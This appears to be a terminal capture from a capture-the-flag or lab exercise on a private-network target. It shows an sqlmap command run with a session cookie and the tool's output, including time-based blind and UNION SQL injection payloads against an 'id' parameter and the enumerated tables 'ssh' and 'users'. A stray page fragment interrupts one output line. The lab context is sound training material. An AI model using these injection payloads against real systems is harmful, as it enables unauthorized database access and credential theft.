 ┌──(root㉿kali)-[~/Desktop/1/ff26e2f8f7367b500bb9846947ac6153]
└─# sqlmap -u 'http://192.168.21.145/dashboard.php?id=1' --cookie PHPSESSID=ijknqu3csgm32ru7
rqkd8nov6o -D darkhole_2 --tables --batch
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.7.7#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
illegal. It is the end user's responsibility to obey all applicable local, state and federal
 laws. Developers assume no liability and are not responsible for any misuse or damage cause
d by this program
[*] starting @ 03:20:21 /2023-08-19/
[03:20:22] [INFO] resuming back-end DBMS 'mysql'
[03:20:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7222 FROM (SELECT(SLEEP(5)))Nfzr) AND 'pLfi'='pLfi
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=-6564' UNION ALL SELECT NULL,CONCAT(0x7162707871,0x68434373506f477774724b7a5
24d6c68794d754b646d66617766484550424172636353577241 5661,0x716a627671),NULL,NULL,NULL,NULL--
-
---
[03:20:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.10 or 20.10 or 20.04 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[03:20:22] [INFO] fetching tables for database: 'darkhole_2'
Database: darkhole_2
[2 tables]
+-------+
| ssh   |
| users |
+-------+
[03:20:22] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/
说点什么...
192.168.21.145'
[*] ending @ 03:20:22 /2023-08-19/